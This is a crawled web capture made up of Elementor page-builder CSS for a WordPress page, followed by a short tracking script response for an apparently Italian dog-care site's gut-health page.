.elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-9db256a .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-7777a94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-7777a94{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-cc0c604 .elementor-button{font-size:1.1em;}.elementor-31992 .elementor-element.elementor-element-cd9bc01 > .elementor-element-populated{border-width:2px 2px 2px 2px;}.elementor-31992 .elementor-element.elementor-element-72a2aac > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-72a2aac .elementor-heading-title{font-size:1.9em;}.elementor-31992 .elementor-element.elementor-element-742a777 .elementor-heading-title{font-size:2.2em;}.elementor-31992 .elementor-element.elementor-element-07afce0 .elementor-heading-title{font-size:2.8em;}.elementor-31992 .elementor-element.elementor-element-a20445a .elementor-heading-title{font-size:1.5em;}.elementor-31992 .elementor-element.elementor-element-9c83bf4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-b4e10a8 .elementor-heading-title{font-size:1.9em;}.elementor-31992 .elementor-element.elementor-element-5f7002c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-45d0e33 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-a4f59ca > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-a4f59ca .elementor-heading-title{font-size:3.4em;}.elementor-31992 .elementor-element.elementor-element-6eed0d0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-accordion .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-31992 .elementor-element.elementor-element-8cd3bfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-039246c{padding:0px 0px 3px 0px;}.elementor-31992 .elementor-element.elementor-element-43e158e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-43e158e .elementor-heading-title{font-size:1.2em;}.elementor-31992 .elementor-element.elementor-element-829919e .elementor-heading-title{font-size:2.8em;}.elementor-31992 .elementor-element.elementor-element-17eac2a > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-31992 .elementor-element.elementor-element-17eac2a{padding:50px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-e423f46 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-31992 .elementor-element.elementor-element-6de9b45 .elementor-heading-title{font-size:1.5em;}.elementor-31992 .elementor-element.elementor-element-7ad6a01 .elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-aff8ba9 .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-ee1c871 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-ee1c871{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-ee1c871 .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-f0e9b13 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-31992 .elementor-element.elementor-element-2581cc5 > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-31992 .elementor-element.elementor-element-a5035e9 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-5205f5a > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-feb8e61 .elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-38b9cc2 .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-e62f1dc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-e62f1dc{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-e62f1dc .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-5da3f25 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-31992 .elementor-element.elementor-element-4a2e00e .elementor-heading-title{font-size:1.5em;}.elementor-31992 .elementor-element.elementor-element-1c55c66 .elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-49171ec .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-77cd8a9{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-77cd8a9 .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-33c7ff6 > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-31992 .elementor-element.elementor-element-33c7ff6{padding:50px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-0758d0e > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-31992 .elementor-element.elementor-element-b0e3d2a > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-31992 .elementor-element.elementor-element-4fcdccd > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-b2da529 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-bbeaa28 .elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-cbfd482 .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-6827113 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-6827113{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-6827113 .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-bf3e2e3 .elementor-button{font-size:1.2em;}.elementor-31992 .elementor-element.elementor-element-19e96de > .elementor-element-populated{margin:20px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-31992 .elementor-element.elementor-element-90fa045 .elementor-heading-title{font-size:1.5em;}.elementor-31992 .elementor-element.elementor-element-a0a393d > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-96db6d4 .elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-ae717a2 .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-d9eb2c9{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d9eb2c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-7860ee1 .elementor-button{font-size:1.1em;}.elementor-31992 .elementor-element.elementor-element-5003a7e > .elementor-element-populated{margin:20px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-31992 .elementor-element.elementor-element-8bc0b0d .elementor-heading-title{font-size:1.5em;}.elementor-31992 .elementor-element.elementor-element-03eab09 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-d165aab .elementor-heading-title{font-size:3em;}.elementor-31992 .elementor-element.elementor-element-35b4f13 .elementor-heading-title{font-size:1.3em;}.elementor-31992 .elementor-element.elementor-element-d9107f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-31992 .elementor-element.elementor-element-d9107f4{--e-icon-list-icon-size:20px;}.elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d9107f4 .elementor-icon-list-item > a{font-size:16px;}.elementor-31992 .elementor-element.elementor-element-780e11e .elementor-button{font-size:1.1em;}.elementor-31992 .elementor-element.elementor-element-6a3ef77{margin-top:30px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-31992 .elementor-element.elementor-element-940010b > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-31992 .elementor-element.elementor-element-940010b{text-align:center;}.elementor-31992 .elementor-element.elementor-element-940010b img{width:82%;max-width:79%;}.elementor-31992 .elementor-element.elementor-element-1109bc4 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-b137306 .elementor-heading-title{line-height:25px;}}@media(max-width:1024px) and (min-width:768px){.elementor-31992 .elementor-element.elementor-element-6d53d87{width:33%;}.elementor-31992 .elementor-element.elementor-element-e423f46{width:33%;}}/* Start custom CSS */@media (max-width: 800px) {
    #sezione-solo-desktop {
        display: none !important;
    }
}
@media (min-width: 801px) {
    #sezione-solo-mobile {
        display: none !important;
    }
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2Fsalute-intestinale%2F
body_size: 123
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('f74e9ee9-d8fa-4049-aa86-04e764ee67a5', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');